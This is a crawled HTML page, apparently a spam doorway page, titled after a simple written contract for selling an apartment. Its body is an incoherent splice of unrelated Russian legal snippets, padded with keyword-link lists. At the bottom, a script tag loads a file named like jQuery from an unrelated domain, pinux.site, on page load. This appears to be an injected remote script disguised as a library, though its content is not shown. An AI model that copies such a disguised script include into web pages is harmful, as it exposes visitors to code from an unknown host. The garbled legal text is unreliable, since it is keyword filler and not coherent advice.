

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-dogovor-kupli-prodazhi-kvartiry-prostaya-pismennaya-forma.html
body_size: 2605
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор купли продажи квартиры простая письменная форма - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор купли продажи квартиры простая письменная форма</h2>
                            </header>
                            <p>Советы и юридические консультации адвокатов и юристов по договору аренды с учредителем. СОГЛАШЕНИЕ об определении долей в квартире. Россия, город Ростов-на-Дону, девятое февраля. Обязательно написать название документа. Указать к какому именно договору купли-продажи. Форма мх-1. акт приема-передачи тмц на ответственное хранение. Свидетельство, выданное. Содержание статьи1 Когда нужно обязательство по материнскому капиталу2 Порядок. НДФЛ по договору дарения имущества. Дарственная создает правоотношения, в рамках которых. Гражданский кодекс Республики Казахстан Обновленный. Кодекс Республики Казахстан 
Официальный сайт единой информационной системы в сфере закупок Бесплатные юридические онлайн-консультации по делам и ситуациям, связанным с наркотиками. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-office-8k-optical-800-cpi-drayver.html">Office 8k optical 800 cpi драйвер</a></li>
                                <li><a href="emhed-multivarka-philips-hd3060-03-skachat-instrukciyu.html">Мультиварка philips hd3060 03 скачать инструкцию</a></li>
                                <li><a href="emhed-zemlya-bez-radosti-kratkoe-soderzhanie.html">Земля без радости краткое содержание</a></li>
                                <li><a href="emhed-ekonomika-torgovogo-predpriyatiya-shpargalka.html">Экономика торгового предприятия шпаргалка</a></li>
                                <li><a href="emhed-gimn-cska-tekst-i-pesnya.html">Гимн цска текст и песня</a></li>
                                <li><a href="emhed-kniga-stefani-mayer-dusha-data-vyhoda.html">Книга стефани майер душа дата выхода</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-vse-chasti-igry-silent-hill.html">Все части игры silent hill</a></li>
                                            <li><a href="emhed-repair-tool-no-media.html">Repair tool no media</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-prezentaciya-federalnoe-sobranie-rossiyskoy-federacii.html">Презентация федеральное собрание российской федерации</a></li>
                                            <li><a href="emhed-skachat-video-uroki-dzhamp-stayla-na-russkom.html">Скачать видео уроки джамп стайла на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-mod-pricela-dlya-vorld-of-tank.html">Скачать мод прицела для ворлд оф танк</a></li>
                                            <li><a href="emhed-prezentaciya-na-angliyskom-pro-dostoprimechatelnosti-londona.html">Презентация на английском про достопримечательности лондона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-albom-saundtrekov-iz-filmov.html">Скачать альбом саундтреков из фильмов</a></li>
                                            <li><a href="emhed-akkordy-skazki-chernogo-goroda-oboroten.html">Аккорды сказки черного города оборотень</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
